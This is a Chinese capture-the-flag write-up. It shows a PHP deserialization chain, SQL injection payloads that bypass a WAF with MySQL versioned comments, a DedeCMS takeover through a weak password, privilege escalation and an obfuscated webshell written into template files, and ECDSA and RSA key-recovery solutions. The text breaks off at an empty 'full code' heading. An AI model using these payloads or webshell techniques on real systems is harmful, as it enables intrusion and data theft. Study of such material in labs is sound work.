1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 <?php error_reporting (0 );class A public $handle ; } class B public $worker ; } class C public $cmd = '/flag' ; } $a = new A ();$a -> handle = new B ();$a -> handle -> worker = new C ();echo serialize ($a );
O:1:”A”:1:{s:6:”handle”;O:1:”B”:1:{s:6:”worker”;O:1:”C”:1:{s:3:”cmd”;s:5:”/flag”;}}}

AI WAF 扫描目录发现了alert,但是经过尝试没发现什么东西
最终回到主页上的搜素
这里过滤了想 union select from的,然后这里我们用/!60000 /来绕过
因为这里的60000版本不存在,或者说小于当前的版本,所以这里不会把他当作注释,能够正常执行
{“query”:”‘/!60000union //!60000select /1,database(),3#”}


{“query”:”‘/!60000union //!60000select /1,/!60000 /table_name,3/!60000from /information_schema.tables/!60000where /table_schema=database()#”}

{“query”:”‘/!60000union //!60000select /1,column_name,3/!60000from /information_schema.columns/!60000where /table_name=’where_is_my_flagggggg’#”}

{“query”:”‘/!60000union //!60000select /1,Th15_ls_f149,3/!60000from /where_is_my_flagggggg#”}
dedecms 进入是一个织梦的ems界面
没有发现什么操作的地方,先注册一个账号,进去是普通用户
发现需要邮件验证,估计是把所有的功能都关了,填了真实邮箱也没办法认证

扫一下目录,大部分都是php文件被解析,识别了没有显示】,data可以进入一个文件查看界面
/install/index.php可以下载文件,dede是管理员登录界面
下载下来发现是一个初始化文件,没有泄露什么信息,index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 <?php /** * @version $Id: index.php 1 13:41 2010年7月26日 $ * @package DedeCMS.Install * @founder IT柏拉图, https://weibo.com/itprato * @author DedeCMS团队 * @copyright Copyright (c) 2004 - 2024, 上海卓卓网络科技有限公司 (DesDev, Inc.) * @license http://help.dedecms.com/usersguide/license.html * @link http://www.dedecms.com */ @set_time_limit(0); //error_reporting(E_ALL); error_reporting(E_ALL || ~E_NOTICE); $verMsg = ' V5.7 UTF8SP2'; $s_lang = 'utf-8'; $dfDbname = 'dedecmsv57utf8_118'; $errmsg = ''; define('INSTALL_DEMO_NAME', 'dedev57demo.txt'); define('INSLOCKFILE', dirname(__FILE__).'/install_lock.txt'); $moduleCacheFile = dirname(__FILE__).'/modules.tmp.inc'; define('DEDEINC',dirname(__FILE__).'/../include'); define('DEDEDATA',dirname(__FILE__).'/../data'); define('DEDEROOT',preg_replace("#[\\\\\/]install#", '', dirname(__FILE__))); header("Content-Type: text/html; charset={$s_lang}"); require_once(DEDEROOT.'/install/install.inc.php'); require_once(DEDEINC.'/zip.class.php'); foreach(Array('_GET','_POST','_COOKIE') as $_request) { foreach($$_request as $_k => $_v) ${$_k} = RunMagicQuotes($_v); } require_once(DEDEINC.'/common.func.php');
还有一个phpadmin的后台,爆破了弱密码无法登录


进入会员中心可以看见右下角有其他的两个其他用户

admin,弱密码无法登录
使用Aa123456789登录,Aa123456789,Aa123456789前台登录显示是管理员1
从管理员后台成功登录,进入管理员界面,超管只能修改html,没有找到上传点
进入会员中心提升一下刚刚的普通成员账户为超管
登录提升之后的超管账户111
进入内容中心,比初始超管多了模板,点击标签源码管理新建一个标签

一句话木马发现会被waf拦,运行时拼接,数组元素作为函数名调用
相当于$g0 ;,执行系统命令
模板主页写了路径当前位置:标签源码碎片管理(文件存放在 ../include/taglib 文件夹
写马成功访问/include/taglib/1.lib.php
cat /f*拿flag
密码 ECDSA task内容如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 from ecdsa import SigningKey, NIST521pfrom hashlib import sha512from Crypto.Util.number import long_to_bytesimport randomimport binasciiimport sysdigest_int = int .from_bytes(sha512(b"Welcome to this challenge!" ).digest(), "big" ) curve_order = NIST521p.order priv_int = digest_int % curve_order priv_bytes = long_to_bytes(priv_int, 66 ) sk = SigningKey.from_string(priv_bytes, curve=NIST521p) vk = sk.verifying_key f_pub = open ("public.pem" , "wb" ) f_pub.write(vk.to_pem()) f_pub.close() def nonce (i ): seed = sha512(b"bias" + bytes ([i])).digest() k = int .from_bytes(seed, "big" ) return k msgs = [b"message-" + bytes ([i]) for i in range (60 )] sigs = [] for i, msg in enumerate (msgs): k = nonce(i) sig = sk.sign(msg, k=k) sigs.append((binascii.hexlify(msg).decode(), binascii.hexlify(sig).decode())) f_sig = open ("signatures.txt" , "w" ) for m, s in sigs: f_sig.write("%s:%s\n" % (m, s)) f_sig.close()
里面私钥的生成重要逻辑就是
digest_int = int.from_bytes(sha512(b”Welcome to this challenge!”).digest(), “big”)
curve_order = NIST521p.order
priv_int = digest_int % curve_order
priv_bytes = long_to_bytes(priv_int, 66)
sk = SigningKey.from_string(priv_bytes, curve=NIST521p)
虽然这里给了pem和60个signature,但是完全没必要用上
所以就写出脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from hashlib import sha512from ecdsa.curves import NIST521pfrom Crypto.Util.number import long_to_bytesmessage = b"Welcome to this challenge!" digest = sha512(message).digest() digest_int = int .from_bytes(digest, "big" ) n = NIST521p.order priv_int = digest_int % n priv_hex = hex (priv_int)[2 :] print ( priv_int)print ( priv_hex)

因为不知道用哪个给md5就都输出了然后一个个去尝试
然后提交就行了
RSA_NestingDoll 首先看到这个源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 from Crypto.Util.number import *from tqdm import tqdmimport osflag=open ("./flag.txt" ,"rb" ).read() flag=bytes_to_long(flag+os.urandom(2048 //8 -len (flag))) e=65537 def get_smooth_prime (bits, smoothness, max_prime=None ): assert bits - 2 * smoothness > 0 p = 2 if max_prime!=None : assert max_prime>smoothness p*=max_prime while p.bit_length() < bits - 2 * smoothness: factor = getPrime(smoothness) p *= factor bitcnt = (bits - p.bit_length()) // 2 while True : prime1 = getPrime(bitcnt) prime2 = getPrime(bitcnt) tmpp = p * prime1 * prime2 if tmpp.bit_length() < bits: bitcnt += 1 continue if tmpp.bit_length() > bits: bitcnt -= 1 continue if isPrime(tmpp + 1 ): p = tmpp + 1 break return p p1=getPrime(512 ) q1=getPrime(512 ) r1=getPrime(512 ) s1=getPrime(512 ) n1=p1*q1*r1*s1 assert n1>flagp=get_smooth_prime(1024 ,20 ,p1) q=get_smooth_prime(1024 ,20 ,q1) r=get_smooth_prime(1024 ,20 ,r1) s=get_smooth_prime(1024 ,20 ,s1) n=p*q*r*s print (f"[+] inner RSA modulus = {n1} " )print (f"[+] outer RSA modulus = {n} " )print (f"[+] Ciphertext = {pow (flag,e,n1)} " )
简单分析一下,是一个双层的RSA
内层 RSA 模数 n1 = p1 * q1 * r1 * s1
外层 RSA 模数 n = p * q * r * s
密文 c = pow(flag, e, n1)
所以,函数get_smooth_prime具有一些特性,对于他生成的素数p
p-1=2Kp1
p1就是 512 位大素数 ,然后K就是小于2^20的素数
解题
由于 p1 | (p - 1) 且 p1 | n1,我们可以得到:p1=gcd(p-1,n1)
所以说,如果可以从n中分解出p,那么我们就可以恢复p1
注意题目中给了我们 n1 ,我们可以把n1作为初始函数,来消除 p-1中 大数p1的影响
所以我们就采取了 Pollard’s p−1
大致流程就是:
分解外层模数n :
提取内层素数 :
对所有 小于 2^20的素数 ,计算 a = a^{q^k} mod n
每处理若干素数后,检查 g = gcd(a - 1, n)
若 1 < g < n , 则 g就是n的一个因子
分解
解密
1 2 3 4 phi = (p1-1 )*(q1-1 )*(r1-1 )*(s1-1 ) d = pow (e, -1 , phi) m = pow (c, d, n1) flag = long_to_bytes(m)
**总代码:
**
